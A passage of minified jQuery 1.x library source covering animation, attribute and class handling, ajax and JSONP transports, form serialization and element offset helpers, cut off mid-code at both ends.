c,d=0,e=a.length;d<e;d++)c=a[d],pb.tweeners[c]=pb.tweeners[c]||[],pb.tweeners[c].unshift(b)},prefilters:[nb],prefilter:function(a,b){b?pb.prefilters.unshift(a):pb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&!0!==d.queue||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=pb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||!1===f.queue?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&jb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(lb(b,!0),a,d,e)}}),n.each({slideDown:lb("show"),slideUp:lb("hide"),slideToggle:lb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(gb=n.now();c<b.length;c++)(a=b[c])()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),gb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){hb||(hb=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(hb),hb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var qb=/\r/g,rb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),(b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return(b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(qb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(rb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||e<0,g=f?null:[],h=f?e+1:d.length,i=e<0?h:f?e:0;i<h;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){if(n.isArray(b))return a.checked=n.inArray(n(a).val(),b)>-1}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb,tb,ub=n.expr.attrHandle,vb=/^(?:checked|selected)$/i,wb=l.getSetAttribute,xb=l.input;n.fn.extend({attr:function(a,b){return X(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return void 0===a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?tb:sb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(F);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?xb&&wb||!vb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(wb?c:d)}}),tb={set:function(a,b,c){return!1===b?n.removeAttr(a,c):xb&&wb||!vb.test(c)?a.setAttribute(!wb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ub[b]||n.find.attr;xb&&wb||!vb.test(b)?ub[b]=function(a,b,d){var e,f;return d||(f=ub[b],ub[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,ub[b]=f),e}:ub[b]=function(a,b,c){if(!c)return a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),xb&&wb||(n.attrHooks.value={set:function(a,b,c){if(!n.nodeName(a,"input"))return sb&&sb.set(a,b,c);a.defaultValue=b}}),wb||(sb={set:function(a,b,c){var d=a.getAttributeNode(c);if(d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c))return b}},ub.id=ub.name=ub.coords=function(a,b,c){var d;if(!c)return(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);if(c&&c.specified)return c.value},set:sb.set},n.attrHooks.contenteditable={set:function(a,b,c){sb.set(a,""!==b&&b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var yb=/^(?:input|select|textarea|button|object)$/i,zb=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return X(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):yb.test(a.nodeName)||zb.test(a.nodeName)&&a.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Ab=/[\t\r\n\f]/g;function Bb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Bb(this)))});if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Bb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Bb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(F)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Bb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||!1===a?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Bb(c)+" ").replace(Ab," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Cb=a.location,Db=n.now(),Eb=/\?/,Fb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Fb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Gb=/#.*$/,Hb=/([?&])_=[^&]*/,Ib=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Jb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Kb=/^(?:GET|HEAD)$/,Lb=/^\/\//,Mb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nb={},Ob={},Pb="*/".concat("*"),Qb=Cb.href,Rb=Mb.exec(Qb.toLowerCase())||[];function Sb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(F)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Tb(a,b,c,d){var e={},f=a===Ob;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ub(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Vb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Wb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(!(g=j[i+" "+f]||j["* "+f]))for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){!0===g?g=j[e]:!0!==j[e]&&(f=h[0],k.unshift(h[1]));break}if(!0!==g)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qb,type:"GET",isLocal:Jb.test(Rb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Pb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ub(Ub(a,n.ajaxSettings),b):Ub(n.ajaxSettings,a)},ajaxPrefilter:Sb(Nb),ajaxTransport:Sb(Ob),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Ib.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(u<2)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),x(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Qb)+"").replace(Gb,"").replace(Lb,Rb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(F)||[""],null==l.crossDomain&&(d=Mb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Rb[1]&&d[2]===Rb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Rb[3]||("http:"===Rb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Tb(Nb,l,c,w),2===u)return w;i=n.event&&l.global,i&&0==n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Kb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Eb.test(f)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Hb.test(f)?f.replace(Hb,"$1_="+Db++):f+(Eb.test(f)?"&":"?")+"_="+Db++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&!1!==l.contentType||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Pb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(!1===l.beforeSend.call(m,w,l)||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Tb(Ob,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,x)}catch(y){if(!(u<2))throw y;x(-1,y)}}else x(-1,"No Transport");function x(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&b<300||304===b,d&&(v=Vb(l,w,d)),v=Wb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),(x=w.getResponseHeader("etag"))&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",b<0&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Xb(a){return a.style&&a.style.display||n.css(a,"display")}function Yb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Xb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Yb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var Zb=/%20/g,$b=/\[\]$/,_b=/\r?\n/g,ac=/^(?:submit|button|image|reset|file)$/i,bc=/^(?:input|select|textarea|keygen)/i;function cc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||$b.test(a)?d(a,e):cc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)cc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)cc(c,a[c],b,e);return d.join("&").replace(Zb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&bc.test(this.nodeName)&&!ac.test(a)&&(this.checked||!Y.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(_b,"\r\n")}}):{name:b.name,value:c.replace(_b,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?hc():d.documentMode>8?gc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&gc()||hc()}:gc;var dc=0,ec={},fc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in ec)ec[a](void 0,!0)}),l.cors=!!fc&&"withCredentials"in fc,(fc=l.ajax=!!fc)&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++dc;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete ec[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=ec[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function gc(){try{return new a.XMLHttpRequest}catch(b){}}function hc(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ic=[],jc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ic.pop()||n.expando+"_"+Db++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=!1!==b.jsonp&&(jc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&jc.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(jc,"$1"+e):!1!==b.jsonp&&(b.url+=(Eb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ic.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ia([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var kc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&kc)return kc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function lc(a){return n.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(void 0!==e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=lc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Pa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return X(this,function(a,d,e){var f=lc(a);if(void 0===e)return f?b in f?f[b]:f.document.documentElement[d]:a[d];f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ta(l.pixelPosition,function(a,c){if(c)return 